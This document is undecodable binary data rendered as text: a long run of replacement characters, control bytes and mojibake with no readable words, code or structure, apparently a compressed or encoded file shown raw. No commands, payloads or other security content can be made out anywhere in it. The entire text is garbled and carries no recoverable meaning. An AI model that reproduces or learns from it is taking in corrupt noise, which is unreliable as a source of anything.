�T�ʇN��́���w|��}�6Kd����P���LwW����V P����Hk1��I������9ة���m���N���d�D"���ɦ8��#�\��ω{����H�Xa��ʂp���MH<�ϕ����!�yͱ���$?r��I�GJ�#�0�z,�M��Y*���a�kVt��g'��Tk.N��
L����ѫ	��Ͽ.1�Ԛ,��s�uZE��9�O*���EV=��$햁BFa�$;b��]�Rw*������`��lɖ ?�??�/'��OG�wV���LWj��O�}2�\!︍[k5oE��w�(z�����~꟨�&�נѝ�H��d8����C���N�L�
x��D��#ӆ����tK��j��J�[�}1�T �+��ܖ�Ȭ;;�3l�Yi\�IB��%�[�����mA��/�z�ve�ͮԃH��0,|ڟp���g{��Ǔ1�y��U���u�G�0�#�����>�~L<�J(�a�H����E�X�@�����wˬp��Ȋ�8����z� �w�Z��E�%�rt]LM�p��T���ҢH|�X��˫�W�&'�ߛʱ�5���*L<�,Q� ��%-�C���������wq�<pA�z�F�4�B����Zl<��D�1ˊ.����.G��_��.��)��6����7�����/��T[M��1Mv"[;����� ��4�U��N��Zzg�U�ؕ6�Ad����<4>_��8X�����+�K���,+L�{&]�X%��lTJ��Ԡ��A!��[w:�'o�VA��HT�]���P�N��Tz
���������*Ȧ�ю�ieTe'��u~���t{T't�.Ȃ��࿃�G�ӊ���=z���E�/�8?� s-���d�7���ђ	E�a͕�FW��q��u���kE|9���h�\�q"M!z��?���.�(
���t�`�����ɔJ��h�
�3uۉ�����p�����t���m7��tk�{����(m����u#�ʌ��ʂ����!���uOK��W���Dw)\ w����Z�B�������^1��.�����͊x���΂��xϝa��k������UP���X)���*�����oXd�ˆ��-��w�@��L�Q�v��Ai��瞟f��)̻]4A��.��ks�Ģ��$�u�L)���(��s�C�[���̞��:�F�:��#�wYgsw�Hj���p@���Y�+�x�I	R`��D�j�yd�P� YȠ%�N��e+ܐ�1l2J��f�������0h�rw��Ȟ�3,1hv	H�.���(d<[F)�$B�xvQ��ݺ����%:� H����N�X�$�t�ɉ5�bÞ��D��D`nÂ��ë��C �.Z�(����LY8XF�
�s�����'���,e�iDeN�

���f@�w�@+�i�.Dp��	��JA�-<��y�A��
%i�@H� �	�d΍���ۏ��"k�v2�>4|�F7�CG=I�@�
�J�D؉�K�xD"��+HT���8��j��ɡ�ǝ ˏ��E!w/��>��	h�������_*$�x>��C��� ��HBͫ����-����v���x��~j>'e�D5�Y�RG�Z�k5��MhG���֜�H9�$;`� H��ā��V�H�[ܖ����	��ll���O�d,�_��J)%�OA�"��,�0�%nbܡ���!ǭ0vA��6�z��JmK�*Yݟ���*f��ք��j�C}��p�߷0��F��a���`	��鐸1)�s�ax����i`zw�f�"ڭI����B�w�	��h�9�	O�/�݄��-�
!���{��Lp�D�Y��E���H.2/A��`
����I�m����
<�N�|;�h,�������Đ���A@��j����*�`E�R�Ĭ�p´�)B�v��጗����
���:	�DV�;5@ʞ�k�l૨��Ԋ�(X�)�-щ4[��H��	�d
c,j���ɏ��K�A��	�Ԟ/��>�b��/����j���@LzD�:4�1w B|�y	&DX���������l���~ʠH���9.lO�:��l�M�uk���/HMuk�w�L�L�+�C�����(�����@�ܚ�����p���	�� K��kѠ���D�&����$��8���Ⱥh�J-����4���2Ƈ�q��Ț�X���:��C��h@��ʓۼ)���*�z�?Em�x[Q�--�����:Ԃɚ�"螘<�Zmp#�#Yjc*�Ŝt���p�PY���I��(�w�� ������ʟ8h�2�;Z�Q�A�b��0	��}�*��é��B'���0z鿂"���z҇��2��#��u��laݲl#�%����2,��*���[Z<xC�?��_r���ޘ�J�+�(�p��#ɂb� �ꈃ�H����舍�8����N��E��s"���UH���Kø�Fi̮ܸ�94&������JX����	 (6��g���㛨���",+�)��1;�ƹ������b�w��f�w��2��O�
*꺀�x)�5�űVx��ԩ̫��s ��	��F�����\��1�	Pq=���1���!�-T�h�Y�����5�3���wɈ�F3��'�:4�Bc���*��I5��E`��UDN�e�G2Զ2�^�:�I��Z��P'7�P�e���,��	�Li  {�&��,>ά����
�����Њ�������3֞J�;����<��[�ە@HǺ؈����-���!���:꺃��,�8�x�^�w���C:P\��{>�iC���q�EDk,mH*�e�p��[!\۾�Hc�m0�������]�&���(���	��|+B����h���O�l���0*�mG��_3Ɵ����5DD��a�.~�9lj��A�	_4�����:ό�3�08mt�8��;@~�Q������$0�H�����<M�����Л���>8n�bHH��	��@ɕV(�
�
��ڨ�8��Th�g�
�L)��Lh�j�M�<%�E�n�0��jTw1Ji��b�� x������A�̭c�N���z�Y���)���|BI��~=OM��AQ�%�7ƽY�I��r���>���K��C�/�5��wȨ�	�����	K�V��.�)�?(��$��쪎5��Vx	��l�i2�ύ| �����~6%�D8��}�-H��t�p��w�ɪzJ| �Z#�:?8��Z�:�!��'{>�Q"
�^���RP�Hƿr �����VB~H��蚮)�bH��I��i_�(�(�w��>�8�Xf�����ɇ�I�b��LI�R�D�;Z�$������*����n�.���u8#����v"�4J������׊���m�����x��&�.`��0����jJM�j*�����;d�S�
�؅]\`X���Ę�@Ȝ�ɜȩ�©�l��2h�0�m%�l��ȉ�ʩ��L)��H�� ��%@s����	iv��T�,�A�h���]�G�m�"���g@��J��:h��)���Hl
����cB�H8�-���wVj+hli���xc�t(n6"��z�n��̸M���2i��M��a؈�,����h�@��z+�⇃Vȇ��h��H��h��c�#��Yђ<����T�D�J��`�v�]��`i���vn'���8 ��m��'�E+�ȃ��*,��h÷b��h�ҧȜ�|��D��ɀ������Ĝj��ia�)W���|������i�ȉ�L���(�l���阶(��h�:��d�戫����O�|F�N�wˉ�`��ø��*k��y�@��w�	�W�CB�j��#�/-�v	���&�l��
�" ��f���f8g�L��k����癟�	��2Z�M	�������ɏVi٢�aΔxi�L)���,��즏ˈ��xz���ՙ�(ȏh؞��x��v�`Mr>.�ۭ��4�J�L�b��(y�wi�}��B�l
{�!��*n�
|���0DMƦ�J�a
�F���烘�d�2(����蘊�����e�D���cFw(�i(�ʉ�����[�R&l�+�؊�������y��|<�$l�]�N��<h�a�~�'b��	�,���e��[�Ȓ�7n&���nl���έ@�n��n��ggj��A���M|,ꊢ�D��h�0��2h�h��L��p����h�o���@�}(�(�x��;6Mb&���i�����ڃܦ��j¬�
�8�*<�
A�͆l�$`B���s{5�R�ʧ��[�nN�~�9�JPP��*�_de�䕅K0L�w\�>���)2���������V��B�8��A�Wl�� �/�}��頪H�C��y��<�~�ͬ�Y�j��H��A�*�p�������{虊p[� �����f6�j��ʭth��ư��h��k�P��2.< �����9!�]H�����L:��8��@��L�<Ne^��&��*��9�A����KU���>�@"x������������ ʔ��+P��+������mL�#��S��Q�Ȁfg��EjJ����f<�w(�Z�����c�b��'~']n4��s�#�}hx��5��̧ ������@���j�?y$�����ˆvɆ�^���9��H�6�x�a�@n�l����mDa��l��>��M�Jj�+j���	�_~>�V�xҧ
	���*�l:׮��`$�i����(��( �H���F�؀���
�#J�3K�ŏ��������߇��8���ʃ�Z��.�PL�cK	y�溉�t�� �zL�����D�M��ޘ��%�>��w���:C��M���;���m=�7�`ϼ���ٮp}�̺��Z���M��^�ڿ�Gk��i����3�Cj�7`��G�ŧ9�~�.��6���l����,l�Nꍕ�ك{���o�]��0?��A�&(��	O���F���	�ʇ1|h�^��(��+Mf�V{�� j��)_>ܭ��-p˾ ����&�\/{$�
�.H��������"��D��Y�"*�V���[u���kxְ�]�k6�����(�<�w��I*
x�����pI�h���4�L)8�]B�0��	���`���[�瑩ʞ���x�D!�E:%ڪ@�Bʟ�ʢ�_�<�9!֘����,�@oxj�:'-1�>[�����L�Rʧ�@�H�2��:��ꪥ���d�øe <\[���r��%�7B���'{�Ŧ)�(K�����j��Ǩ��(ʿ��V'"!B~P ����2ߦKm�l��]+�ҫ]�ܕJ��.��������z|��z?��?ІO��÷wmaE��l��;���k/mQ����Ə ����;��<���Z�B��8��//(%�{��3R �&��Ȫ�`�
��$$��A [܏����� ��Rݑ)�H�J�.֟{�>���8o8{��/ś:. }�a�Þ�l�()�T��v�r꾨�j(}�#�nФF/�� ��F�D�>G�pZ$�R��j ,�ҢF����V)�A�[�x ?Kk��wi� ��ȏ(Y'm���C��nc��歴�w?$PțKK�)7��kZ�����艎m<�"������4c�Aj 1������~����fJ���DD2ϊ!�+ ��]*�� ��FI����	3�D�B��v�+��Q�,���]��@8o�K/�����������H0��]O ����I2���r�Z�Ea�/!�DH��	�h�p�f�֋��~[v�B]�uʧ\���A�pL��
�8�k�J)��<��(�|Hw�o�F�Z�#�}�G�n��3 wI��$�0���X�*(����ޞ���8�@�ޅ�!�&�ڔ2��H�:��	d����lA�a�Õ]	�����/%Oj߳$�*����܊_���'Gk�!��.�|����Q3�����7c�܉pP��,�h�jH4��Z�Y-����9H��	�k�&r<�LII�h�Ï��i��։�(��l�fk�,W��Z�E>�0�(ٝ�a��:���;i�_1�j��
��HJ�F��V(�w)��<�a�w��Q�HM�c�%��@~q
��͆����������Q"?��D�<��2h�mȔ-��j����H�@��(TΉbW�'6+��h=h�D��<a��揧�*d�vi9O�d���`Ь!��)o��(���w��ak�*�n/�O���RÀ����˹���B鋈�05��a2�!�z�A(�Hm�֎����ۏLɉ������y�����m�(hN��w��9��N����r��.�������1�p�n���w�t��yW.w�x4x��,�Q�
�k����(�ߏ��گm�9A���2޴�I�[9��t3	[����j�;#����0�)����@�(JD
���K�y9���.�a����b�I�h��:�����<��-T0�O��>��x��)A���bx�� �̠4��l;��������G��ڰ����$�����v�'��p�Q�ErߋFZ��ʻ����=@a��Þ��U����%}��ו��Մ*ք�~w�at�@��+P�)�.Ԧ�t	��(�)�������,�K���_P����� x���� ��P�_�(`(�.�L\ϑ����y茂�+�됼o��1� ����ٽ���n]�K���i�����I��:��Ay݂-�ۋB��֑��߄R͟����	w��H������a��¢m
����Ʋ�tM���X����+��|�����錶`��MdxΕx����|Y��LY�EΡ����̦��R�G͏H��=��w(w�������Y��M�o�/�xN���{�]�
j-�	�� ���Y-��鉗��б��*�wh;a�-��(�	�ƣ���ѦP��\ُ��`�Ϡ��!��:��N�����9:TH���Q��̓�	��L3G-K����(�Sm|��#n���@)o�}��ͫd��Q����V�����̽�t�K�l�L����O�VP���	�Z�+rǱ$r�>���� ۣ���h�4y�������w��H�cdw;�{.K��^M���X�K[U�[�c��l�wD��?�g��0]�v��۳@
���8l��m~g����.�����q C�,;W��pM��"p ������15l��|����p�U�	��)��t˞[��@H��t��J�Rc(�	��kҡQ���/��o�����<�=�#�`M�>n��0
��#����'����ꛏ}f�Ȑ9�ك~F�����	�8�r�N�5��p0���%l�Ƒ] �������+�wi�Z���O��LI��Y��&���8�*��;�`���J��9^�<�7�ޏԙh0�i�*�w�G��%e� 	�j�xܙ�����Л���������X��٨cd�ڄ��<��ā��A�-� ����Ƭ�L�B�U�������N�h�����҈���F�I�!�J���DX����y㤘��q���s���JAy�j��=��
/�T#�t�C�vY
�`c�1Lqv�C�uK���ɩ���r���HO��w��Ȁ�㖲.�$���8�G�����E�-��mk��VXŶ�j�3�P��x����������o�x��8����f�[!�02_G��ڠw�`�wy�ml)�1�n}ީ���,���)����q�pN�t�,rZ�<^0�L�-�����<�"����j�v��0�H�_f������{�����
�P%���-�ff�� -椶�C�v�^�o��yi�����Xo%Yk�%�JB�����)�U�(<��ک��ZɷwL���̹�;����f�gu����~��i.����<�� ��J�(g�:����sҠ1�9b�}��5)�^a���(V�����1�qA�l���Q���/�Э����}�L͠��8DBł��?�>�����L��It*��r����;!��b�
0N/����vsם���w�"ۛ�@�̈�T������%8mnRG�pH��� Й�ꙫ��xD���M�p���'n̪�H�p���'d�pu�,�!��wr�M��ۨÉ�
 �=������*m'�'d��,��~�:޿�������*�i~�
���w���I��f��A��c�9G�1G�p�
s�y���������@���J���ؐ��a=Ģ���ġ��L�j�Y`��g���ZL�kW�<�fX���!<�K�ƪ�,^̞��%c�e��]�).�!�n�*nC�O�B:_�n�UF�=}�U���u��@,?}���G7�U�$�x�������Z�Ѥ�D�w0kرBy	�I�Wh5�-/��v?��9�����`��Kѯθ���,�k�T�ب�/�B�{��:��z���w�I��t���G��#4l���ȍ��s�	��۹��	���	��˄��
ܯHV��D��W�N��a/8��㲯��3���Ĳ���hV��`s˩�ɱ,S&IY�' �0X��ԥ�]�˓� *�n������gw�
��$�>�Y�DD��V�L���z���������p�w�0?�g(�/��ʰ�X���Ĺ��������~�����������h��*
/�X�P�\���ߙ�h�Y������y�*�(�)�U޵�9��Y��(��ٙ��N�o���
�x��0�����X��(��8�dM�-�����w��|+��I�M����/ÛO�@���unњ�&��	�\����ߙ�H��ص�ݙh�	����x�*x�)���X�t������=����Ġ��h�1�������Nw՝����g�
� ɉ���CX�����C�ׄ뉪�������m��g��������)����(��������AP�1H����w���) �o�w�BN���m�ƵP坙���+��\���Z���������m���x׎)�������x�����(�M�(�ݑ@�+��;�/����_`��@U�����CJJI���Η���^�I�Ř�����ę�fo�c���ڞ�Ξ����L_��͠�(����՚w�Sj�Ĺ	Z\�zí����8�(��ޯ��Ȁ����q��Y�ٮ����!����I�������x����*���������p��[�w�0�	sɎ&؏�x�t,����j����u��{I�z�ܹ���0����ڪ�j�8���z��� 	LЉ?�>1�����k�V���Ȁ�ܙOx���]Pc���9�EPN:�A�츀���y�z�E��`�����z��BN�������I�H��.w��ꛏ)�~����w��.8�O����6�X���(ʪ6q�`Ș
9�<!�i�(���O8��)��?*)Y�+��ע��ma	I��]�H������m�{�-yq����������߈5��Ȃ���)�����Ȩ�ٙm(���*��( �ؙ�� ��)����(�*���3ц!�h��i`h �w��ox�Ux��(��:���,�����jq�V:��A�:�T����w(�*�"#�"��/�T+��A�=��i鶘��x���]K�һ����0��:8��*��܅���p/�7����=�9�E �a�����6a)��a8��Z,�|�����)���|K�mط1�8h!	���,`a�P�#P���Ȏh�1"#�r{�֍�.���Q�͑��j��H�{����͟���色�Ŝ%�ߴI��ؙ���_�p+��]�aX����j��r��X����'�	`w����m�a`�!��g�VQ*�8�4o��Sp�����i�?Ȁ�Y����w���0��-r�������$��/��jو�����}��� ؙ��T��1�%r��/L���)��\�+��5���"�Ȁo��r_�؈������6X'�����(����2]a0��|��O��_"���T�����Ў�)n���0�x�ȉ���Tۣ�!�g����PO�B��t����
1������(hʣޙ�s�؏[�w<�H��Ș�l�W�'����8��؏ݟ�����a��8���LC�q��8��@l�����I��n�Tm"U ���ڀ9#�ٙ�J�
�IQ�̚J��jj6CN����b�d/����u|��"�Kz��\�ߨ������ {��"���~&FØX�����o|RJ�߄m=�=�GI�	����6���R��9.�)�Ҩ�� �;Ί�x�rK�1������*�h����(�g@�L�ܙM��HLֈC�Rw�X;$u��K��ҹ���+>���Oh�qp2���x�(�;�!��pH�7 �@���R���a@4����ʂ�I�?:ހ����X���^	�ʯ!3W󥔫�B�B��C���˒�$D |�C�ᝍB>�Hǈ��`�(�������|�q�2��OpO!.���ѿEZ����)�m�i���PH�R8%���dd��r���Ψ�+��8 �L�����������$�)$ńC�w�й�G�՘E�yM�[�I��s��O���Z͎����\ԙ.O�{;>��� yɎ���Z�����2��$[��ѾМ�
Rs���9.�]�Y�
4 �ݢ�ٚ�(6I�]4-�_�C٤7\{�2�^w�wh���.��^���+��4rˉ�j.��?��a���5z���	'�s�W��Zs>nD��R�(�u����5��������q���Ȏ	�$�X�5 ��71Xw8`lR�HwH��݊Ϲ�w��J�)��Ց�AT���1 ����5Y�����U�P_ @'���#�X��X�ފ�����H+L<Z�cK�m�������/�B�N����$�������Yk��ʟeO�:����w�HF>���~�T�@+ҋ��L�!�iEEE��OX�z.�uZ�i�6@Q ͎i�뎎��h���ī�r��ׁ�������k��0�W�*�����Ξ+�C�����X��T�Vݘ:X��"�e��2>�?<�O��P�w���׆⥺e}�O�
��vi��o[������Ê������䅛��1莜Κy�${�Y�a6]:~�C��$�h�4����(��������h��9��OV�.�m�l)�U�`��;"�!��!E����V�'D5�;桱����y��,�@�����x���k+� ���r[�m�g��� ���Q�XSV�߅���HЉ�K*��9��ˮw���I�<��K��d��|k�p�����Z]�c�'����hw�x�p��[�y��y�:����/�>a���1�,)�a�3��:����Yf֙U6BM��5$B{Y�*�ph��i� ����Ә��X��f�:�����I�����i���d���?��G����	��:��5�yE�}6#�j_x�o�~����R�:Ȁz烨�M���휒�(�8E ���B�&e�D�G��y�v����K��x�fH�zȞ ��&�̹؎�8��ۙ�(;��\/�I눩���w�"�*w�ɛ�vusxi������y�1�aX�L��j�U2����2��yp������HhE�����L������8�H���(�b�&�1�U�������K�����u�k�>ヴ�,v]� 
��fR&_m�������|G���|� �����|�2����	�p��f������]���ڰ��j3 U�6����U��Y�`�����o���pT�I��&tz�G"1����aK�*�C��1drw;Z2ws�XR�Y�RE�b�TOtNwh���h����d��v�k��� h��+��
JA����K��n��Xqo,��#��_�E�¢o���h��
�,2i� D�`���&/����<a���h����x
�D�J9�"*@�������^H5~j�{�d�<��d�h�$��jcή���@�k�D�0�;���I ��TXL�zt��.B-Z¡2���t���h��hE����,�ȋ�����/\᮶&�H!w�.�jݥ�������Ѧ��	8N�[�p�l)�ZDk)�P�ǔ��J�ؠ�<�t�-�\���8�vL����+�l�X���mʚ�� �Ȓ\R�`�J�
hV������)�� +���ݔ�#A^k��1��)���M��b0)Ď��/�29K�𼪶|��8��j��{'���C=��t��+�v���������Lq��lU��i�\��̝U!;����sO�� �"�\�&������w��p����=y���\
�z����j���8Ā�(���3j��T���D�|v��5<��%�k�&�P�@EB���� �h�� t����a���I�����۪���A�݉�����L<ڤ�$�ih��	��k��4OM�R�b�uM��LiDl����௎	��_���ͽ`0At�LD ���H�)AF�=^˼x����wxI˖y��8`�%)�^4m��l��ZxH��y4�%*�����=a��KQXw�4�����+�,�q�Li��Ώ���M���t��܉����I1ȏ@�����C`�������a��θM�І�t��
�
�J*�����i��.��qk��3l�,8������CP��p�����+����ƫ�, "�i�߈Ͳ���C8��U�Ϋ�y��;���D�;�����b��ر� ���X�[���:h˲��T���	
�8܏����E��ߞϲ:�43^��y���̂wq��wjw�$c�p[����h똂x�v����/׊��w�ښ-�r��� h���E�<(�0ʉL�.������@M���������ᮨ(l����ŋ�\�+��X��P����{��T�ma��\���2�U�ؼ��И��i��ɍ����??�L	����C0�,�y#fr�� (���L��ȁ������ι��ۋ������`���Iȿ�"�:�U��}���ڲ!:M�9L�ژS���#�{"�� ��:w���B �b]uK�g��@~�팁�:�[�N�ϯ��r�Ml���Ȋ
 ���(̫�	 )9����H���.��� Y@�&'������J������xP�Þ���Q�@=��w�ۂwI�.��� �_ԙ��|��舠Sj��4	�jd� �t5:��a+�jUgd�m���	���H@�����l�,�5�i�H������$:d�	��H���� ���F@
��Y�Aɛ~xҪi��p�Kwy�#��ZA�h���Ą0޼��&��|�v��T���M H �P�rܔ:�I�ܨĭ�����z�����ʩ�h[v��CAу���̈��λڈuˆ�UנD�����BN��ﬀ��L��i6iX�i++����q`�6�E�Y+�A ��\��?[�@ā�C����p��E���^l��8ѧ��_1�&�u:�Ď���iפt@��QC�����ޘ����>������]��*PP���w��۹�q[�&$���)��@຺H�?�-y���c*�ԏ:��X���>��jy�Nw��tk�t[P
����d���x�o���Қ"@/Nl­*�k�����:����	δ����8$�i��p�C�q�H�}��*.�CI]���P�Rejy��L�,r�Q�w��)��� �t��ʸ}����&6�s�%s�G�\�fWKO���Av.�7ʩ����i�l�m��m�.�rI�u�$��*��]w�T��Z�w���9w��=�J>����z*|̊���a�i<tټ�d>U�+�+��6�m���>h6�T6A�(04��8�E� ���
R�(ɷ>� ����r�p7`�Ih��� �@��p��D����/R���	���;���1h3��H�� 4)#.@���b:(ТP��.Û!һ�0p����
~˛�x����3h��05>h7iZ� �J������<h+�V��ܑ��8��+?�4	�l6�DJY�%*w*���H�[���\�$J���;R�K0=I*���P��K��&�[ɯ�*��6��h�L���QMϹ���m���Z��؉������$L�+�|�\�y��H"� 2��>���̛iz��>��:K	`���?u9��t�����i�������@�N���B�(= �\��;�ÉJ�0`�=�>0���*�>8K5���6;!Q��H�S��	��|Z�k��߹@L�N��,���в�\��M=w�p 4@w�#t��`�����p���<�y?�A���L�\�ߨ��@!����aLAK:�j��A�a�\	�lA7ػ�d��ԏ,�3]KC=hI����h ��I�#��h�6�<����(�A6�|���A�jHBK��C�3N�	��H%7(2�����+TÃ�����㓆HL���� (Ŏ����(�Ӝ�Fh6�C��k��������`� ��1<�J��>70�B ~��>�
�5ԃ�xC�:E��w�D��HM$B��Y�X :���:DA� m��� Κ�I=%;x(@ ���(����%s����p���ȫL��R�A��������J�Ϋ�9���Fl�A�9�a�ʘE����7y���2� |8f�3ŲB\���5����IJ�4 ���b`�x�Czr�@�|$����=���ĆC�<�Ϋ!��(��2Y>�;a�,>�X=X�y�5����h�D����S�dr���P�Ģ�'2�Ck�<���U w@	k<>������Fݑ�i4o�F��ۼ[2lNX�q0����P˕�
^c �pJpɱ	�����!X��y#�<*gA��B�T\�C<����@	�5���Dt\�H��I��}�\2oLY=�]=��KțY3þ4@g�Op������3Zk���&����*�4#���!ș (���D�9=H?c�����k(މ���2�lH�@�Xx��A�[������1���-�K ۃ3[�4��ȉ��]>菤���5�w(�K�x����i�c�X� �Jd��8�@��� �� Q�ѹC�#.<<�Mȝ��F҂��[<��%ۼ���ڏś�����7���*�"3���	��9��RM3=���H��8�86Y��a��c;����t������ܑ�Q;UA0���#�܅B"K[������/ŵ��7=#��^_8Ui���1�����gs�ۣ�C��m��@�v�);����Cw*�ٽ�-۸=�����߀w%/���%IJ���F�1�d������]�!��Gh�@�h�8����X�E�V�h�(�p�V=; ��E��S9ߢ�5�ZY-�2���������_7 ��ߵ%/��T��-�ѭ�م�(�����ʐ+��Y6�I�5����X���6��X�P�
���@�,���S(E�YGA�����0Y���D��}8�d��}8w�
�$��x�$�B��Å2��H
���$����e�7d�t�7A0�����w!���.��8�Dh���nh���+(&�X����Y����Q>"]�U��,��M���#Ѩ<K{�Z6�qC��!��Ȧn{��}�Ӥ��8��G� H?��Y4���E �>�����4�'�} �Ii+�.ٺ�߼��ȃ�4��J���%��p��������"�l�6k��XI�A 4����g۫�p4�h��c��.�����T�@�14;���oN-�Q޶;����m>0m�� �wU�$�������8M����c&�Xyi{��~�%�Y�S��ۍ ���4���p�B��� �9X`v*�3@���S�UÆ'��<�˛�;a����B��W2՜H��`��p����`�G����0.6�m�g��*-�I���* V�;�[��YDl�H�P�-A���2g#mH�������i���.�G���XsY�I�k_��(� �N�Q8��`{1����g��,[��n�֕6	��I���p��w�V�>R�{�,B+���̹@[]��5v�,���s�敜�a�t�1�1K�� �f.��N�h�ȏ���@5v��V�X���hMՃ@���eM���o�8e!-�`Te�eه��>���5���MI��	�"�L���:���
}o�2��u5���p=�|�y�Z�l���e�
���-�eA���R>h�1 ��l`�5�\������ؾ���_�6��׼	�ma
4�5aI�Fvm6m��u>I�w�lI��
iרaHm�'�Ō����^�-2x;Z�!��C�����i�Ρ���킨�W�7=��>�	�������x��%��g8��d����b��������f%�*��-4 �2R�_x�/=@l�x7(�Z�ݷ���G�F����{>��{7�W�;���G��`���IV�� �W�7ɆK��|H�̙F���ِ��b.��9�7*zy�Ԁy��G�x�����@�TlM����b�t�gw��+y2��I���KطS�[� ��|��M/���H�a�_3�I���`�If�$����6�*֚�Z��	�@�$���T_ �@KR�0�� ]��8�:�"������`l�d����lk�p�U�1+�z�ע���(�U���Z��$ϊ��I6,���@r#7ɯ���ߐ Ȁ�C��<�㜓9�31k�|zy#Yy���-]y;��qAȬy>�\�V��u�w��"��QlȚ��@���`ļ�=�>wKx����� ��@S�4I@�� -X]W6���qEN�8��HȈ���s(�I��t�������I
M���1lzp)�����p�o���b���h׌ۿ���Hhכۙ��(�m	������X�� mB-�����D�@��#���L�{���B* ޥ/��w�У���1��\u_mWΤw�ذg���f��)���t[y�	Y	��pI����L1�|	J�����X 9�&����+
G�ʠw��+Km��vw
X�����պ����ʃ�M�8���aV��x��&�����ޛ��YEc~%r~�5 }YcW��\�d
g���~vkL� ��̮��Q���N]�Z-���)ς��F���<����Zϕ�^�ɯ-�\�t�����NU���A��wh(�߹-��`�-\�T�]�)�CºU聘u�ֲil�I?އ,�B�(���(���vuK���|�P��5IO�w)O揄M���y)J���~��� ����x���
\��w��qP�h�,����[��J@HJU�I,��=��w�Y��!�l���O�������Vԡ�J�Բ!���q�������%Ҳ�ƕ�<؏��t�e�h� �pI#����$*�Ε�𨂠��h���R��|/�N|e��\,Kڤ���[����1�Y˂-+����.���@��y��o�Q����ӟ;wɻ��#�e<^^���u ]��4,�C��`h��cv09�w�J���(���-��^R7w�[~G�?E\���`����CHK��OT�|��3��_���=U@���!�F�M���J��Z0�EBMM��%�A��Gb��B�� K!�5]�ِ������`���UM�����m�I���4.Ѳ�j���Y��` �bX�2�:lی��~h����a��h�="��/Ө�����`]�$zأC�;�\��G"q�w�<�0J��0����o�`8��&(�,��R+�

���ג�ΦI9Q�d���S����w��`���!�=��@J���A�:�=�Mݲ�T��y@�����wlZA���*���uE����OĪ�-�I���\�>k�ȉ�* 	�h<.��ť�iC�ԙ iI����ꉫ� ��|H>�}�錔�@����Έ�F���:�����SB��Ί|) ���t����>�j�) �w�A�:��/�
��L����x�4)�� �����̫� �y����ȏ��J�o ��BB���l�l���Fk�p�}lw�&�T�4*�����8�t���d����P,����.j������	�|�� Ƚ��n�9
�L���J�п�=􍤹�S�����'����:"�yi��A���!��Uy�5�ˮY�Lu�ť@
�W[�B���.o��q��i��9��"��ũMsȟhx����Jtmͼ

��i��I��*��@t���bR ;�G�'�
��"�����LQ_-���o���Qϟq5���C;Ը���{��ʿ��)�w��K�D�?��Ƅ�H�.~U�wH������������lݮ��J1{�H�m����,@���Y¥_���.����M��Բs�[��њ�d��B��A�9���@X�2\��E���Đ:�2�
�\�%q�p���
�H�Ȃ�L�L����֛t �k�i�ֹ�f�r\mZm��	��(ڗ����!��_?�<�����Y)�	������Z�q�p�Yj��g���	\�.�	 ��v���0���w�-���<�ܤ彇�j�i��:zE2,���*G�BY���l���y�Ӟc�����;3��G-�i"^şC��0@��3����>!��m�֩(
 �+�JD̈́L��*�OЛ�`��&��].���K�&�:v��iC�h�e�,Զn<�����8�% x�3�jb:o=�9G��-�]��H�����+"e^�!�$�/�+�����l(������h��k��<M������q]순�v�a�!���w�~�@-P����X��9Ѿ
*�B���j���\�?��A�s/F
�?m��S��%���;����VǨiA&H���yd4ɨ����f�V&d.���;�H=�j<��	� r���:���K;G�9@�}�3��i�C�j�M��!����l��=�P�ܦDXu����݄�MΊ�Ɉ�-��Y�L���i�GO,���Ĉ�)�j�bP ��ΗR/,�>d�3�&�eso$N�3��xB�9�c�4��iw���Ȉj�]^|�����͂L鉀�j���V������l����t����ʦQ��k����&8DH�l�:'��z~%MS(]CeL�U�Z0�g��P�W'qFF���(����JX���4��ͨ�Jՙ�TҌ$ �-MC햿�M��O�������˲
��4�_u��|�qH�J�pW��vK=��ՠC����ۉ�v�a�8aE��Ț@���5�ʄ�J��J3�r�����4��\5{��w�M�.�@_�,Qgdi�@������*�ɲ4IPU���(c����d����ߛ���ݞ/��t��x���L�錞䨗��0���V
�0H�pY�h�`�]��U��K%��xI��H�\ɮ�	��+8FF�8�B��J��Ji� �J�j��ՠ�dm\�Xܓ�N�A�X�I�����J��(P�֏
����韐β`)��̲ J����H"�������J�����Q���q���`�w*�K�
�@
V4�%�n`ȕ���Xԫ�*��*��՜�<���H�U=w|�)P��/t̕���DM�ؔ�4�_Κ�N��X���?\��	��Ȅ����M����lIl�E����Ȯ4I��	z��슠,�H����ڂ��J��l��Ҳ���\���J�H�.���_�BV�x���*eA�Ct˂hG�
�`�8��E��NȰ�����P=�5ʔ���T��ق�ɕ`I�p��q��.��R�O�H����H�w��٠H�h�h�����L�`i�����\�p���i8Ł8��o T��p��f8ș8��1���/��z�)L[���X�H�۴�� ˮ���L�0������ d0H���a(�@I�N�f��$$j�:Ѩ�
�H	���ш�ML��(X��-�YՂ|��NKQ�ֈ�*@��E R�.������,���}�M�J�L�����A.���R�Ͷ@��Ǩ�)x��O��H��m����
wXʑ�).��0ଊ��Cv\��򉉆-j���/̰^�p��"M?�� Sn�-����I��ԇ.���Ɛ�ڕ�`Ni�IF��W ����� ���7�S��.���4	�`Ȅ0ɛdW��A��F�����`l�:�v�b�H���CIo�9]�`�0:ҿ�U�	DL���H�F����@��Q9�#=���2�L}�xɄ����ǟ�
��-�|��ȷ�ɲ��Z�#mx���JĊ�>�����k�w��
<^�C���*B�;����!�ĩ#�#rE��ZW&��<�W��	�"�����Nݤͩ�xi�v�HI㐎>��6�\z���M���M*M:�$�xG��*k<�E\D<��+vG�H�;��!�#��R�x�"���P_ɡa��$���<��JP����b�p�W���$@�I��ѱ�(�^O��V�p"����N�E ��_�S_
��m��&͐�18,����en4�0ZL\T�4	(x�_�ײd�w��m�U��irJ0i��᪕�]�Mk���@	�$@��ѩI����ɿ��"�ǔ��RP��;�"�FM�&��R<���x�*r�v�n``	HM?y"G�,ɄW&F�h����W���< �2 ��g��'��( ��Ĳ0J>��	�m�kY�-�L����gs.��a�E��)o�6P���Bm�c�؁��'����4�xU���i�vesR׸���ۍ���!��L@���J�����k�����Bۚj�K9Y�wi�F�|��L�y��H����cub�w��n��w*���ȗ�L��v��i�$�3��ɚ'�$n1EN��ܿz�z�������������(�N[V�vJ���C�2`�\��w8�Sk���tK��Sl��A�mF�Sv���B����]	�:̌��𢇦N�$n�p��������+�����ܞ���̚�H�N�	��v�{�R\�s�t1&�X��l�Ր�dm�c�{��;�+m@J�~�V�{$����q���M�wèƐ����WX�2�b˜��t��ȥO��4R^�����_RV*/c��|���R;��r�*�Â���0�{s�
�d۱�x���!ݔS2��L�����a���@������m$*�(�}qܸR��]�PjlNF҄�Sn͇�é���z�y��b��0�J���ڐLxZ�y�n���e��rY���1�}
